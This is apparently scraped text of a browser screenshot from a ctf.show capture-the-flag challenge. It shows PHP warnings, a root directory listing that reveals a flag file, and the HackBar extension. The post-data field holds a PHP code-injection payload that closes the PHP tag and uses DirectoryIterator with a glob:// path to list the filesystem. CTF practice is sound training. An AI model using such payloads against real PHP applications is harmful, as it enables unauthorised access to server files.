 https://de7ca784-0727-4b7a-a44a-58cbe79c67ce.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36d.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://de7ca784-0727-4b7a-a44a-58cbe79c67ce.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString()." ");}exit(0);?>